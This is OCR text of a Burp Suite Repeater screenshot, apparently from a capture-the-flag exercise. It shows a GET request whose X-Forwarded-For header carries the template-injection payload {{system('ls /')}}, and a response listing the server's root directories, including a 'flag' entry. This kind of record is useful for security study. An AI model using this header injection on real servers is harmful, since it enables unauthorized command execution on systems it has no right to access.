 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
1 × ...
Send Cancel < > Target: http://1.14.71.254:28389
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 1.14.71.254:28389
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {{system('ls /')}}
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:bin
21 dev
22 etc
23 flag
24 home
25 lib
26 media
27 mnt
28 opt
29 proc
30 root
31 run
32 sbin
33 srv
34 sys
35 usr
36 var
37 var
</div>
38 </div>
39
40 <div class="why row">
41 <div class="col-xs-12">
42 <h2>
Search... 0 matches
INSPECTOR
Done
4,161 bytes | 101 millis